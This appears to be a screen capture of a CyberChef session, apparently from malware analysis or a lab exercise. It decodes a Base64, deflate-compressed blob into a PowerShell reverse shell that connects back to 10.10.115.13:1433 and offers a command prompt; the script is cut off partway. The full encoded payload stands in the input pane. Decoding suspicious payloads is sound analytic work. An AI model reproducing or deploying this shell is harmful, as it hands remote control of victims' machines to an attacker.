 From Base64, Raw Inflate - Cybe
Archivio
C:/Tools/CyberChef/CyberChef_v10.19.0.html#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Raw_Inflate(0,0,'',false,false)&input=dFZWcGJ4TXhFUDJjU3YwUFZocWhST...
wnload CyberChef
Last build: 7 months ago
Options
About / Support
perations
440
arch...
ourites
Base64
m Base64
Hex
m Hex
Hexdump
m Hexdump
L Decode
gular expression
ropy
k
gic
ta format
cryption / Encoding
blic Key
thmetic / Logic
tworking
nguage
ls
te / Time
ractors
mpression
shing
de tidy
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Resize buffer after decompression
Verify result
STEP
BAKE!
Auto Bake
Input
tVVpbxMxEP2cSv0PVhqhRLAm6cVRgVTSg0q91EScQsi7mSSmjr14vWlLyX/H115JKEUUJ9pj5s2befbYu7b2MKO+s7qy
hh5k3M11Lq5A9sbAGLqAKcgEUL97jqYbeOuvuRZHeIOOpoSjHuURXP4b113Dcx1S9TYNkYRYJFQJeYOIQiOqxmmIIzF5
SnUtQWJreRob4YkRHkgnPFBRjHOuAwCGhhIAKYEGghMFKKQqEpQb1s4b+elku//s8MXF6fNpSEI+/JBunmwfx6Mf6vv2
x84m/i8aH2oYMvNrRIwCV+gVavCUMW1tJEoCmZQtYTocgixbriRVVcuAKFJ+l5CkrMyr9HLcrq4YKQ0aa0e908bm39nC
nY2698RCmqDO5sbG6kqtqO4UroKz8BtESj8q3BPRJagE96O4ayFNzfnEhbd2TGShwnHgQ1A9a2s6QC6qRP3mRsHnL6jT
Xt+0GOCRGFA+qqL6cK3wbhJRuu/9FpzPSQl6dIZd0vfW2fRltUoBeDdV4oClydgUq2QKrjxdSqItbfM2EGbqanmIZWvW
z3uv65YqBxRxPhO+ADJoerFPUFvPkXvGx8BHauzCa3SImj40GCnUbnm6Wr6u9v4Y5VPi51M/zbEbEs86M9cZuhpTBijT
jvc00+6UUEZCBg75u/SV7LgvqV88H2GtTsdc2b7ZalZC3opHfCouIdi/jrUpoYKjoCsmE8IHXt/660cd9BOdpSpw2lwy
rSEiKhovoWx8xfvXEcTKsC2LdLcuAyKDd0RSIxoFp2QCqG5y1j2wwZwOTenIvTDvtnrZMql6k4jU7pG2xxbdsBAI88uP
blHRMhXXDpohYPp7UEawzJXRVzsyKz1Jw8T3hi0u74vWTh7oqn78yrsKR1bsvKdopMo8ZO7lU+wKqldWw7WlvhSM5d7T
2PJ6V5YYH3EOsng90X1ERmBDhpQTxlzf2Vn3B0LAwR2Creom7jKRgO/nzLZHk7iwLpfkoFbSLEvlT7uFVH7LVVJl2/Ae
qRy0msofyQup/DFbSeVt90nloNVU/oheSOX71BLdSeqAVVK/dedJ/9g+OYE9Ke4Xnm9wE/y5d5MomODD7peXL7uCMf2B
sNXPfgE=
1112
1
Raw Bytes
LF
Output
$writer = $null;
$data = $null;
$result = $null;
try {
    $ip = "10.10.115.13"
    $port = 1433
    $client = New-Object Net.Sockets.TcpClient($ip, $port);
    $stream = $client.GetStream();
    $buffer = New-Object Byte[] 1024;
    $encoding = New-Object Text.AsciiEncoding;
    $writer = New-Object IO.StreamWriter($stream);
    $writer.AutoFlush = $true;
    $bytes = 0;
    do {
        $writer.Write("PS>");
        do {
            $bytes = $stream.Read($buffer, 0, $buffer.Length);
            if ($bytes -gt 0) {
                $data = $data + $encoding.GetString($buffer, 0, $bytes);
            }
        } while ($stream.DataAvailable);
        if ($bytes -gt 0) {
            $data = $data.Trim();
            if ($data.Length -gt 0) {
                try {